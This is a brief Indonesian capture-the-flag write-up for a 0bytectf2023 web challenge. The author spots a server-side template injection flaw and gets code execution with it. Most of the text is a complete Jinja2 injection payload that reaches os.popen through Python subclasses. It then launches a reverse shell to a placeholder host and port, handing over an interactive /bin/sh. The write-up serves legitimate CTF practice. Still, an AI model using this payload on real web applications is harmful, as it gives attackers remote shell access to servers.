**0bytectf2023**



**user**



**soal**

Tampilan web

Otak :

Pertama dikarenakan tampilan seperti itu langsung felaling SSTI karena pernah nemuin dan benar

Saya menggunakan pyload jinja RCE

*{% for x in ().class.base.subclasses() %}{% if "warning" in x.name %}{{x()._module.builtins['__import__']('os').popen("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("x.x.x.x",PORT));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh", "-i"]);'")}}{%endif%}{% endfor %}*

Langsung eksekusi

Connect

